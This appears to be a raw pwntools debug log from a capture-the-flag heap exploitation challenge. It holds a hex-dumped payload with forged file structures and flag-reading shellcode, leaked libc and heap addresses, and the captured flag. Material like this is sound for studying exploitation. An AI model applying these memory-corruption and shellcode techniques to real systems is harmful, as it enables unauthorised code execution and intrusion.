 b'2\n'
[DEBUG] Received 0x3c bytes:
b'Please select a film of your preference within your budget.\n'
[DEBUG] Sent 0x5 bytes:
b'1024\n'
[DEBUG] Received 0xa bytes:
b'Content: \n'
[DEBUG] Sent 0x11e bytes:
00000000  08 00 00 00  00 00 00 00  5d 1f c6 c1  1a 7f 00 00  │····│····│]···│····│
00000010  00 00 00 00  00 00 00 00  01 00 00 00  00 00 00 00  │····│····│····│····│
00000020  10 3b 91 63  4e 56 00 00  6a 0b c3 c1  1a 7f 00 00  │·;·c│NV··│j···│····│
00000030  00 30 91 63  4e 56 00 00  1f 30 c3 c1  1a 7f 00 00  │·0·c│NV··│·0··│····│
00000040  00 10 00 00  00 00 00 00  c6 c8 d6 c1  1a 7f 00 00  │····│····│····│····│
00000050  07 00 00 00  00 00 00 00  d0 3b 91 63  4e 56 00 00  │····│····│·;·c│NV··│
00000060  a0 59 d2 c1  1a 7f 00 00  08 3c 91 63  4e 56 00 00  │·Y··│····│·<·c│NV··│
00000070  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000090  20 3b 91 63  4e 56 00 00  1d 34 d4 c1  1a 7f 00 00  │ ;·c│NV··│·4··│····│
000000a0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
000000b0  01 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
000000c0  00 00 00 00  00 00 00 00  90 5f df c1  1a 7f 00 00  │····│····│·_··│····│
000000d0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
000000e0  10 3b 91 63  4e 56 00 00  48 b8 01 01  01 01 01 01  │·;·c│NV··│H···│····│
000000f0  01 01 50 48  b8 2e 67 6d  60 66 01 01  01 48 31 04  │··PH│·.gm│`f··│·H1·│
00000100  24 6a 02 58  48 89 e7 31  f6 0f 05 41  ba ff ff ff  │$j·X│H··1│···A│····│
00000110  7f 48 89 c6  6a 28 58 6a  01 5f 99 0f  05 0a  │·H··│j(Xj│·_··│··│
0000011e
[+] libc_base --> 0x7f1ac1c0d000
[+] heap_base --> 0x564e63913000
[+] _IO_list_all --> 0x7f1ac1dfa5a0
[DEBUG] Received 0x4b bytes:
b'Happy cooperation\n'
b'1.Shoot\n'
b'2.Buy\n'
b'3.Load\n'
b'4.exit\n'
b'>> \n'
b'please input your choise\n'
[DEBUG] Sent 0x2 bytes:
b'4\n'
[*] Switching to interactive mode
please input your choise
[DEBUG] Received 0x30 bytes:
b'exit\n'
b'flag{1f41fe60-6fa1-4e93-9129-6dd188257ef5}\n'
exit
flag{1f41fe60-6fa1-4e93-9129-6dd188257ef5}
[*] Got EOF while reading in interactive
$